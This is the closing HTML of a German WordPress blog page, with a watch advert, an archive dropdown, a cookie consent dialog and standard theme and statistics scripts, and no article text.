</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Entdecken Sie hochwertige Luxus- und Fashionuhren bei Otto-Weitzmann</h3></div><div class="textwidget custom-html-widget"><a title="Uhrenschmiede WEITZMANN aus Augsburg  | Weitzmann" 
href="https://www.otto-weitzmann.com"><img src="http://testwoman.de/wp-content/uploads/2019/08/Weitzmann-132x300.jpg" alt="Entdecken Sie hochwertige Luxus- und Fashionuhren aus Augsburg bei Otto-Weitzmann. "></a>
   <br> Hochwertige <a href=" https://www.otto-weitzmann.com"> Luxus-und Fashionuhren </a> aus Augsburg | Otto Weitzmann
</div></aside><aside id="archives-3" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archiv</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://testwoman.de/2025/06/'> Juni 2025 </option>
	<option value='https://testwoman.de/2025/02/'> Februar 2025 </option>
	<option value='https://testwoman.de/2024/12/'> Dezember 2024 </option>
	<option value='https://testwoman.de/2024/10/'> Oktober 2024 </option>
	<option value='https://testwoman.de/2024/08/'> August 2024 </option>
	<option value='https://testwoman.de/2024/07/'> Juli 2024 </option>
	<option value='https://testwoman.de/2024/05/'> Mai 2024 </option>
	<option value='https://testwoman.de/2024/03/'> März 2024 </option>
	<option value='https://testwoman.de/2024/02/'> Februar 2024 </option>
	<option value='https://testwoman.de/2024/01/'> Januar 2024 </option>
	<option value='https://testwoman.de/2023/12/'> Dezember 2023 </option>
	<option value='https://testwoman.de/2019/02/'> Februar 2019 </option>
	<option value='https://testwoman.de/2019/01/'> Januar 2019 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside>
	</section><!-- #secondary -->
	

		</div><!-- #content -->

	</div><!-- #content-wrap -->

	
	<div id="footer" class="site-footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				
		Design by Phoenix</a> |  <a href="http://testwoman.de/impressum/">Impressum</a></span> |  <a href="http://testwoman.de/datenschutz/">Datenschutz</a></span> | 			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies. Mit der Nutzung dieser Website erklären Sie sich damit einverstanden.    <a href='https://testwoman.de/datenschutz/' id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Mehr Informationen</a>                 <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Einverstanden</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mehr anzeigen" tabindex="0" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">immer aktiv</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN & AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' id='gambit-navigation-js-extra'>
/* <![CDATA[ */
var gambitScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/testwoman.de\/wp-content\/themes\/gambit\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://testwoman.de/wp-content/themes/gambit/assets/js/navigation.js?ver=20200822' id='gambit-navigation-js'></script>
<script type='text/javascript' src='https://testwoman.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'60478187',post:'329',tz:'1',srv:'testwoman.de'} ]);
	_stq.push([ 'clickTrackerInit', '60478187', '329' ]);
</script>

</body>
</html>
